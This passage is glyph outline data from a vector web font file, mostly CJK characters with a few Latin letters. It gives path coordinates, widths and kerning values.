13,5,-33,-10,-33r-171,0r0,-30r204,0v11,0,16,4,16,15r-4,77r-176,0v1,14,-5,35,10,35r177,0r0,30r-198,0"},{},{},{"d":"278,-275v16,1,21,4,20,22r-5,91r48,0r0,29r-140,0r0,45r81,0v11,0,16,5,16,16r-4,70r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0v-45,5,-25,-52,-29,-87r194,0v-1,-12,5,-31,-10,-30r-184,0r0,-29r98,0r0,-45r-142,0r0,-29r95,0r0,-67v1,-29,-39,-13,-62,-17r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-67v-1,-31,-49,-12,-75,-17r0,-29r99,0"},{},{"d":"97,-128v-35,1,-57,-4,-57,-40r0,-101r40,0r0,92v0,10,4,14,13,15v41,6,110,3,109,-30r0,-83r38,0r0,60r47,0r0,-60r39,0r0,163r-39,0r0,-72r-47,0r0,71r-38,0r0,-39v-17,19,-64,23,-105,24xm126,58v-46,5,-24,-54,-29,-90r189,0v-1,-13,5,-31,-10,-31r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,72r-188,0v1,13,-5,32,11,32r187,0r0,30r-208,0"},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-100r-322,0r0,-30r151,0r0,-62r38,0r0,62r133,0r0,30xm132,-275v13,0,14,4,14,19r-6,98r-36,0r0,-70v1,-27,-36,-14,-59,-17r0,-30r87,0xm283,-65v13,0,16,5,16,17r-4,106r-205,0v-20,0,-27,-6,-27,-26r0,-97r220,0xm257,28v-4,-21,10,-63,-11,-63r-143,0v4,22,-11,62,14,63r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm92,58v-45,4,-24,-53,-29,-89r194,0v-1,-13,5,-32,-10,-32r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,73r-191,0v1,13,-5,32,10,32r190,0r0,29r-211,0"},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm151,-271v-2,77,27,109,81,137r-19,28v-33,-12,-69,-43,-82,-74v-13,34,-48,64,-84,80r-20,-29v58,-31,84,-59,82,-142r42,0xm163,-48r1,76r76,0r0,-76r-77,0xm126,28v-3,-21,-2,-51,-2,-76r-42,0r0,-31r239,0r0,31r-41,0r-2,76r45,0r0,30r-242,0r0,-30r45,0"},{},{"d":"326,-86r-40,0r0,-189r40,0r0,189xm104,-91v-64,0,-94,-76,-59,-124r-30,0r0,-30r69,0r0,-42r40,0r0,42r66,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,188r-38,0r0,-64r-44,0v-5,34,-33,60,-72,60xm104,-123v22,0,32,-20,32,-43v0,-22,-9,-42,-32,-42v-23,0,-33,19,-33,42v0,23,11,43,33,43xm311,-63v13,-1,16,5,16,17r-4,104r-200,0v-20,0,-27,-6,-27,-26r0,-95r215,0xm285,28v-4,-20,10,-57,-10,-61r-139,0v3,22,-10,60,14,61r135,0"},{},{},{"d":"303,-142v-46,-3,-102,-27,-122,-55v-23,30,-73,52,-124,55r-11,-30v62,-8,99,-27,109,-56r-98,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-98,0v11,28,47,47,108,56xm341,-89r-322,0r0,-30r322,0r0,30xm200,-64v-1,59,57,78,111,92r-13,29v-40,-1,-109,-36,-118,-65v-10,30,-77,64,-118,65r-13,-29v57,-14,111,-31,111,-92r40,0"},{},{},{},{},{},{"d":"317,-90r-40,0r0,-55r-68,0r0,-28r68,0r0,-25r-68,0r0,-28r68,0r0,-49r40,0r0,185xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm302,-69v13,0,16,5,16,18r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{"d":"278,-27r65,-245r38,0r-77,276r-53,0r-58,-244r-57,244r-54,0r-76,-276r42,0r63,245r58,-245r51,0","w":388,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},{},{},{},{"d":"174,-154v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-127r77,0r0,31r-39,0r0,87v3,28,41,13,64,10r0,-128r94,0r0,31r-55,0r0,86xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{},{},{},{},{},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm153,-271v16,0,21,5,21,19v0,94,-48,134,-120,171r-18,-26v39,-21,65,-43,79,-67v-26,5,-52,3,-81,3r0,-30r92,0v2,-13,14,-40,-8,-40r-80,0r0,-30r115,0xm137,-13v1,17,-6,42,13,41r136,0r0,-41r-149,0xm122,58v-19,0,-26,-7,-26,-27r0,-108r41,0r0,33r149,0r0,-33r40,0r0,135r-204,0"},{},{},{},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm149,-212v-2,55,39,85,82,101r-16,28v-33,-10,-70,-38,-85,-67v-13,33,-53,61,-88,73r-17,-29v58,-25,85,-53,83,-106r-76,0r0,-30r76,0r0,-41r41,0r0,41r76,0r0,30r-76,0xm328,49r-216,0v-42,-2,-16,-71,-23,-108r40,0r0,64v0,8,5,13,14,13r185,0r0,31"},{},{"d":"326,-90r-39,0r0,-185r39,0r0,185xm256,-90r-38,0r0,-82r-45,0r0,-30r45,0r0,-73r38,0r0,185xm177,-133r4,25v-26,7,-54,11,-86,11v-32,0,-59,1,-59,-35r0,-139r128,0r0,29r-88,0r0,40r74,0r0,29r-74,0v-16,66,61,45,101,40xm123,58v-20,0,-27,-6,-27,-26r0,-99r215,0v11,0,16,6,16,17r-4,108r-200,0xm287,28r0,-54v0,-7,-4,-10,-11,-10r-140,0v4,22,-11,64,13,64r138,0"},{},{"d":"326,-92r-39,0r0,-71r-34,0r0,70r-39,0r0,-182r39,0r0,81r34,0r0,-81r39,0r0,183xm104,-97v-65,7,-93,-71,-60,-118r-28,0r0,-31r69,1r0,-42r39,0r0,42r67,-1r0,31r-27,0v33,47,5,125,-60,118xm104,-128v23,0,35,-18,35,-41v0,-23,-12,-41,-35,-41v-23,0,-35,18,-35,41v0,23,12,41,35,41xm136,-8v1,16,-5,36,14,36r137,0r0,-36r-151,0xm123,58v-21,0,-27,-7,-27,-26r0,-102r40,0r0,32r151,0r0,-32r39,0r0,128r-203,0"},{"d":"355,-136r-57,0r1,190r-40,0r0,-329r40,0r-1,109r57,0r0,30xm139,-209v-2,77,37,123,86,156r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-27v60,-42,87,-87,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"326,-113r-40,0r0,-162r40,0r0,162xm148,-270v36,-4,21,42,17,63r47,0r0,-68r39,0r0,161r-39,0r0,-62r-60,0v-19,31,-50,53,-95,67r-17,-27v43,-15,85,-43,88,-90v0,-9,-4,-14,-13,-14r-69,0r0,-30r102,0xm126,58v-47,6,-25,-56,-30,-93r191,0v-1,-13,5,-32,-10,-32r-181,0r0,-30r215,0v12,0,18,5,17,16r-4,75r-188,0v1,14,-5,34,11,34r187,0r0,30r-208,0"},{},{"d":"73,-141v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-23,8,-91,15,-137r40,0r0,73r56,0r0,30r-56,0r0,98r-40,0r0,-48v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-69r128,0v-1,-17,6,-42,-13,-42r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,80r-123,0r0,29xm208,-68v-3,59,57,85,111,97r-13,28v-42,-2,-108,-38,-118,-70v-9,33,-76,71,-119,70r-12,-28v56,-11,112,-36,111,-97r40,0"},{},{"d":"326,-54r-39,0r0,-109r-39,0r0,108r-40,0r0,-220r40,0r0,82r39,0r0,-82r39,0r0,221xm153,-270v16,0,21,5,21,19v0,99,-47,142,-120,182r-18,-26v39,-22,66,-46,80,-72v-26,5,-53,3,-82,3r0,-30r92,0v3,-14,14,-46,-8,-46r-80,0r0,-30r115,0xm113,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r192,0r0,31r-222,0"},{"d":"341,-62r-148,0r0,117r-40,0r0,-117r-134,0r0,-31r241,0r0,-63r-201,0r0,-30r201,0v-2,-21,9,-54,-16,-54r-182,0r0,-31r220,0v17,0,24,9,23,25r-11,153r47,0r0,31"},{},{},{"d":"360,-266r-360,0r0,-29r360,0r0,29"},{"d":"170,-185r-135,0r0,-27r135,0v0,-16,2,-32,-15,-32r-118,0r0,-29r152,0v16,0,24,8,23,24r-6,92r-36,0r0,-28xm261,-126v-36,35,-155,19,-241,23r0,-28r59,0r0,-36r39,0r0,36v74,-2,93,4,129,-10v10,-4,14,-12,14,-23r0,-111r40,0r0,67r52,0r0,31r-52,0r0,79r-40,0r0,-28xm100,58v-42,4,-24,-47,-28,-81r190,0v-1,-11,4,-27,-9,-26r-181,0r0,-28r215,0v32,4,8,54,11,80r-187,0v0,12,-3,27,11,27r188,0r0,28r-210,0"},{},{"d":"303,-154v-44,-4,-108,-24,-122,-51v-17,29,-76,48,-124,51r-11,-29v62,-8,98,-24,108,-47r-97,0r0,-29r102,0r0,-30r42,0r0,30r102,0r0,29r-98,0v10,23,47,39,108,47xm341,-106r-322,0r0,-29r322,0r0,29xm93,58v-43,5,-27,-47,-30,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,29,11,28r189,0r0,28r-210,0"},{},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-39,0r0,-69r-52,0r0,-30r52,0r0,-86r39,0r0,185xm25,-113v38,-25,58,-45,59,-101r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,41,20,72,60,95r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm311,-68v13,0,16,4,16,17r-4,109r-200,0v-21,0,-27,-6,-27,-26r0,-100r215,0xm285,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{},{},{},{"d":"63,-105v-22,0,-29,-9,-29,-29r0,-138r40,0r0,49r93,0r0,-49r40,0r0,67r70,0r0,-70r40,0r0,183r-40,0r0,-83r-70,0r0,70r-144,0xm167,-136r0,-57r-93,0v3,21,-10,57,15,57r78,0xm219,-75v-4,62,58,93,110,105r-13,27v-43,-2,-107,-40,-117,-73v-9,33,-73,73,-117,73r-14,-27v55,-11,114,-43,111,-105r40,0"},{},{"d":"279,-109v-38,36,-163,19,-251,23r0,-28r91,0r0,-24v-47,-1,-74,-55,-45,-92r-38,0r0,-27r83,0r0,-34r39,0r0,34r81,0r0,27r-36,0v29,37,1,91,-45,92r0,24v53,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-128r40,0r0,196r-40,0r0,-30xm138,-163v21,0,38,-13,38,-32v0,-19,-18,-33,-38,-33v-20,0,-38,14,-38,33v0,19,17,32,38,32xm218,-66v53,0,96,20,96,67v0,47,-43,66,-96,66v-53,0,-96,-19,-96,-66v0,-47,43,-67,96,-67xm160,1v1,51,116,50,116,0v0,-50,-116,-50,-116,0"},{},{},{"d":"91,-154v-21,0,-27,-7,-28,-26r0,-94r234,0r0,31r-195,0v3,21,-10,58,14,59r182,0r0,30r-207,0xm341,-94r-322,0r0,-29r322,0r0,29xm279,-62v16,1,20,5,19,22r-5,94r-35,0r0,-70v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{"d":"244,89r-40,0r0,-386r40,0r0,386xm156,89r-41,0r0,-386r41,0r0,386"},{},{},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm154,-271v36,-2,16,48,13,68r47,0r0,-72r39,0r0,164r-39,0r0,-62r-59,0v-18,34,-51,62,-98,83r-18,-25v37,-18,62,-39,77,-63v-26,5,-50,3,-79,3r0,-28r91,0v2,-13,12,-40,-8,-40r-79,0r0,-28r113,0xm125,58v-45,5,-23,-52,-28,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,29,11,29r187,0r0,30r-209,0"},{"d":"317,-50r-40,0r0,-225r40,0r0,225xm184,-270v19,0,23,5,23,22v0,85,-53,145,-155,177r-15,-28v49,-18,84,-41,104,-67v-35,3,-66,2,-102,2r0,-30r118,0v5,-14,15,-46,-8,-46r-107,0r0,-30r142,0xm113,49v-17,-1,-23,-5,-23,-22r0,-87r40,0r-1,65v0,8,5,13,14,13r185,0r0,31r-215,0"},{"d":"84,-179v-6,38,16,37,50,37v63,0,93,-1,124,-16v32,-15,10,-76,16,-117r39,0r0,171r-39,0r0,-39v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-57r132,0v0,-16,3,-36,-13,-36r-116,0r0,-28r151,0v38,4,9,62,13,92r-127,0xm117,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-28r211,0v11,0,16,5,16,16r-4,67r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{},{},{"d":"130,-277v59,0,96,33,96,91v0,57,-38,90,-96,90v-58,0,-96,-34,-96,-90v0,-57,38,-91,96,-91xm130,-127v34,0,56,-24,56,-59v0,-35,-21,-60,-56,-60v-35,0,-56,25,-56,60v0,35,22,59,56,59xm279,-40v-36,38,-161,19,-256,24r0,-30r90,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-190r40,0r0,329r-40,0r0,-94"},{"d":"326,-85r-39,0r0,-76r-34,0r0,75r-39,0r0,-189r39,0r0,84r34,0r0,-84r39,0r0,190xm104,-93v-66,0,-94,-75,-59,-122r-31,0r0,-30r70,0r0,-42r40,0r0,42r69,0r0,30r-30,0v35,47,7,122,-59,122xm104,-125v24,0,35,-18,35,-42v0,-24,-12,-42,-35,-42v-23,0,-35,18,-35,42v0,24,11,42,35,42xm307,-63v16,1,21,5,21,22r-7,95r-34,0r0,-71v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm175,-121v-24,-8,-56,-37,-66,-59v-8,26,-41,53,-67,63r-19,-25v40,-21,62,-47,65,-79r-57,0r0,-31r58,0r0,-35r40,0r0,35r55,0r0,31r-55,0v4,32,24,57,63,75xm221,-10r-55,0r0,-30r55,0r0,-235r39,0r0,326r-39,0r0,-61xm19,-94v60,-1,126,3,176,-6r4,23v-18,6,-42,10,-73,12r0,116r-38,0r0,-115r-69,0r0,-30"},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,180r-40,0r0,-78xm78,-148v2,22,25,17,50,17v32,0,60,-2,83,-6r5,25v-30,8,-66,13,-109,13v-37,0,-69,3,-69,-37r0,-135r159,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,26xm131,-10v1,17,-5,38,15,38r131,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,34r146,0r0,-34r40,0r0,132r-199,0"},{"d":"91,-135v-43,4,-24,-50,-28,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-4,67r-191,0v1,12,-4,29,10,29r191,0r0,28r-213,0xm341,-81r-322,0r0,-28r322,0r0,28xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,30v-3,-19,9,-56,-11,-56r-143,0v3,20,-10,56,14,56r140,0"},{"d":"354,-169r-54,0r0,99r-40,0r0,-205r40,0r0,75r54,0r0,31xm206,-270v14,1,15,3,16,19v-2,80,-29,125,-77,165r-25,-22v40,-36,57,-75,60,-117v2,-24,-28,-11,-45,-14r0,-31r71,0xm102,-270v14,0,15,5,16,19v0,58,-25,106,-73,143r-22,-22v36,-30,53,-63,53,-96v1,-21,-28,-11,-45,-13r0,-31r71,0xm215,-74v-2,58,55,92,108,102r-13,29v-40,0,-107,-44,-115,-76v-9,34,-73,74,-115,76r-13,-29v54,-11,110,-43,108,-102r40,0"},{},{},{"d":"180,-290v54,0,96,21,96,70v0,49,-43,70,-96,70v-54,0,-96,-21,-96,-70v0,-47,41,-70,96,-70xm124,-220v0,54,112,54,112,0v0,-54,-112,-54,-112,0xm341,-100r-322,0r0,-29r322,0r0,29xm298,57v-47,-5,-98,-26,-117,-56v-18,32,-70,53,-120,57r-11,-29v61,-9,96,-27,106,-52r-100,0r0,-28r104,0r0,-31r40,0r0,31r104,0r0,28r-100,0v11,23,46,40,106,51"},{},{},{"d":"326,-108r-40,0r0,-167r40,0r0,167xm104,-109v-61,0,-93,-62,-60,-108r-28,0r0,-29r68,0r0,-41r40,0r0,41r66,0r0,29r-26,0v6,8,10,17,12,28r44,0r0,-86r38,0r0,167r-38,0r0,-53r-44,0v-5,32,-35,52,-72,52xm104,-140v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm125,58v-44,4,-23,-52,-28,-87r190,0v0,-13,3,-29,-11,-28r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{"d":"341,-111r-137,0r0,88r-39,0r0,-88r-146,0r0,-30r237,0r0,-86v0,-11,-5,-17,-15,-17r-173,0r0,-30r215,0v13,0,19,7,18,20r-7,113r47,0r0,30xm88,52v-18,0,-22,-4,-23,-21r0,-91r40,0r0,69v0,8,5,13,14,13r187,0r0,30r-218,0"},{},{"d":"277,-297r-156,386r-38,0r157,-386r37,0"},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm185,-270v19,1,24,5,24,24v0,118,-60,171,-145,223r-23,-28v52,-33,88,-68,107,-104v-35,6,-70,2,-109,3r0,-31r120,0v3,-18,19,-56,-7,-56r-110,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-158v-49,1,-21,-73,-28,-114r168,0r0,29r-129,0v3,20,-9,55,14,55r116,0r0,30r-141,0xm221,-62v-1,58,57,78,111,91r-13,28v-42,-2,-106,-38,-118,-69v-12,33,-75,66,-119,69r-12,-28v54,-12,111,-34,111,-91r40,0xm279,-121v-33,22,-63,22,-140,23r0,57r-39,0r0,-57r-73,0r0,-29v78,-4,172,5,238,-10v10,-5,14,-13,14,-24r0,-114r40,0r0,215r-40,0r0,-61"},{},{},{},{},{},{},{},{},{"d":"218,-117r-150,121r-26,-27r121,-94r-121,-94r26,-27"},{},{},{},{"d":"81,-160v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-49v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-121r158,0r0,31r-118,0r0,80xm116,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,15,5,15,17r-4,113r-195,0xm274,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{"d":"260,-154r-206,0r0,-31r206,0v-2,-21,8,-56,-15,-55r-189,0r0,-31r227,0v17,0,24,8,23,24r-11,154r-35,0r0,-61xm341,-13r-322,0r0,-31r72,0r0,-73r39,0r0,73r46,0r0,-73r39,0r0,73r126,0r0,31"},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm10,-53v62,-39,88,-87,85,-186r-72,0r0,-31r187,0r0,31r-73,0v-3,85,24,138,86,182r-22,28v-31,-15,-74,-64,-84,-98v-10,41,-50,82,-84,101"},{"d":"207,4r-47,0r-57,-89r-58,89r-43,0r75,-111r-72,-104r46,0r52,83r53,-83r42,0r-70,104","w":208,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm256,-110r-39,0r0,-56r-49,0r0,-28r49,0r0,-81r39,0r0,165xm168,-105v-25,-11,-51,-36,-62,-61v-8,28,-35,54,-61,66r-19,-26v39,-22,59,-52,59,-90r-53,0r0,-30r54,0r0,-37r38,0r0,37r55,0r0,30v-17,1,-38,-2,-53,1v0,37,20,66,59,86xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{"d":"23,-298v153,-1,154,328,43,378v-13,6,-28,10,-43,10r0,-28v96,-13,97,-228,49,-298v-15,-23,-31,-34,-49,-34r0,-28"},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-109r-322,0r0,-30r322,0r0,30xm92,58v-44,5,-25,-50,-29,-85r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v1,13,-4,29,11,29r189,0r0,29r-211,0"},{"d":"200,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0"},{},{"d":"286,4r-40,0r0,-124r-133,0r0,124r-41,0r0,-276r41,0r0,121r133,0r0,-121r40,0r0,276"},{},{},{},{},{},{},{},{},{},{},{"d":"300,4r-39,0r0,-171v-1,-16,3,-40,3,-62v-25,56,-55,108,-83,162r-26,0v-29,-56,-59,-99,-84,-162r2,233r-36,0r0,-276r46,0r86,163r85,-163r46,0r0,276","w":336},{},{},{},{},{},{"d":"283,-275v16,0,21,6,19,23r-6,89r-36,0v-5,-27,13,-82,-15,-82r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-62r38,0r0,62r135,0r0,30xm132,-275v13,0,14,4,14,19r-5,94r-37,0r0,-66v2,-28,-36,-14,-59,-17r0,-30r87,0xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,37r154,0r0,-37r40,0r0,131r-207,0"},{"d":"261,-62v-17,20,-89,34,-119,13v-34,10,-112,31,-112,-27r0,-194r82,0r0,31r-42,0r0,153v2,27,43,13,64,11r0,-195r85,0r0,31r-45,0r0,151v3,32,65,15,79,3v5,-5,8,-13,8,-25r0,-165r39,0r0,103r55,0r0,30r-55,0r0,196r-39,0r0,-116"},{},{},{},{"d":"206,-215r0,41r71,0r0,-41r-71,0xm64,-119v-22,0,-29,-6,-29,-28r0,-126r39,0r0,43r93,0r0,-43r39,0r0,30r71,0r0,-32r40,0r0,167r-40,0r0,-37r-71,0r0,26r-142,0xm167,-148r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-45,5,-25,-52,-29,-87r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,30r183,0r0,29r-205,0"},{},{},{},{},{},{},{"d":"180,-125v-69,8,-111,-55,-72,-105r-54,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-54,0v39,49,-3,114,-72,105xm180,-154v26,0,48,-11,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,22,22,35,48,35xm341,-77r-322,0r0,-28r322,0r0,28xm200,-55v0,54,58,73,111,85r-11,27v-44,-2,-110,-31,-120,-63v-10,32,-75,61,-120,63r-11,-27v76,-16,113,-39,111,-85r40,0"},{"d":"138,-145v56,3,109,-5,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-46v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,15,60,16xm116,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm103,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"217,-211r-105,300r-42,0r32,-85r-15,0r-80,-215r43,0r63,183r2,0r62,-183r40,0","w":223,"k":{"a":9}},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm188,-271v17,0,26,6,25,24r-6,144r-142,0v-18,0,-27,-9,-27,-25r0,-143r150,0xm170,-134r0,-95v0,-7,-4,-11,-11,-11r-81,0r0,93v0,8,4,13,12,13r80,0xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{"d":"150,-141v61,0,125,-3,125,-44r0,-90r39,0r0,190r-39,0r0,-55v-31,29,-83,31,-155,31v-44,1,-76,-3,-76,-40r0,-120r40,0r0,109v5,24,31,19,66,19xm216,-80v-5,64,57,96,110,108r-13,29v-42,0,-108,-43,-117,-76v-10,33,-75,74,-118,76r-12,-29v55,-12,115,-43,110,-108r40,0"},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm183,-172v-7,24,-25,58,-47,70v-19,-13,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-34,46,-70,45,-120r-37,0r0,-31r209,0r0,31r-38,0v-2,49,14,81,46,113r-26,22v-15,-13,-34,-45,-39,-67xm317,-99r-40,0r0,-176r40,0r0,176xm128,-12v1,17,-5,40,14,40r135,0r0,-40r-149,0xm108,-240v-1,38,8,66,29,92v19,-26,26,-54,25,-92r-54,0"},{},{},{},{},{},{},{},{"d":"317,-89r-40,0r0,-83r-56,0r0,-30r56,0r0,-73r40,0r0,186xm79,-143v3,22,28,17,54,17v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-72r123,0v-1,-17,5,-42,-13,-41r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,79r-119,0r0,29xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-54,63,-100r37,0v-1,38,13,62,44,87v31,-25,46,-48,44,-87r37,0v-2,45,20,73,64,100r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{},{"d":"301,-89r-58,0r0,-51r58,0r0,51xm117,-89r-57,0r0,-51r57,0r0,51"},{},{"d":"279,-145v-27,20,-61,22,-126,22r0,40r151,0v12,0,16,5,16,16r-4,67r-199,0v1,13,-4,31,10,30r200,0r0,28r-222,0v-43,4,-24,-51,-28,-85r202,0v-1,-12,4,-27,-10,-27r-192,0r0,-29r36,0r0,-40r-86,0r0,-28r160,0r0,-33r-138,0r0,-29r138,0v0,-15,2,-31,-14,-30r-122,0r0,-30r157,0v16,0,23,8,22,24r-6,96v32,-1,55,-7,55,-31r0,-91r40,0r0,171r-40,0r0,-41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,96v24,0,42,-1,55,-1r0,-95r-56,0xm259,-141v-36,39,-148,24,-240,27r0,-30r36,0v-4,-26,-1,-66,-2,-96r-31,0r0,-31r196,0r0,31r-29,0r-2,94v36,0,72,-12,72,-37r0,-92r39,0r0,67r56,0r0,31r-56,0r0,77r-39,0r0,-41xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-181,0r0,25r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{"d":"134,-106v-67,8,-106,-62,-68,-112r-39,0r0,-31r87,0r0,-39r40,0r0,39r85,0r0,31r-36,0v39,49,-2,120,-69,112xm134,-138v25,0,44,-14,44,-37v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,37,44,37xm279,-75v-26,22,-59,26,-124,25r0,100r-40,0r0,-99r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-157r40,0r0,329r-40,0r0,-129"},{},{"d":"96,-39v-37,0,-58,-2,-58,-40r0,-191r114,0r0,31r-75,0r0,151v0,10,4,15,13,16v48,5,115,2,115,-38r0,-165r39,0r0,96r44,0r0,-96r40,0r0,329r-40,0r0,-202r-44,0r0,198r-39,0r0,-114v-20,18,-63,25,-109,25"},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,78r-40,0r0,-177r40,0r0,68r54,0r0,31xm98,-240v-1,38,7,64,27,92v18,-26,25,-54,24,-92r-51,0xm189,-240v-2,49,17,91,43,115r-25,21v-15,-12,-32,-43,-37,-64v-5,23,-26,54,-44,68v-18,-11,-41,-43,-46,-68v-4,24,-24,59,-40,72r-26,-22v31,-33,46,-69,44,-122r-36,0r0,-31r202,0r0,31r-35,0xm189,59v-21,-9,-56,-42,-62,-64v-6,22,-41,56,-61,64r-20,-27v44,-27,65,-57,63,-108r37,0v-1,43,12,70,43,95v31,-25,43,-53,42,-95r38,0v-2,51,17,81,62,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64"},{},{},{"d":"84,-147v2,20,25,16,50,17v63,1,94,-2,124,-17v34,-17,9,-85,16,-128r39,0r0,184r-39,0r0,-40v-32,24,-90,34,-163,34v-40,0,-67,-3,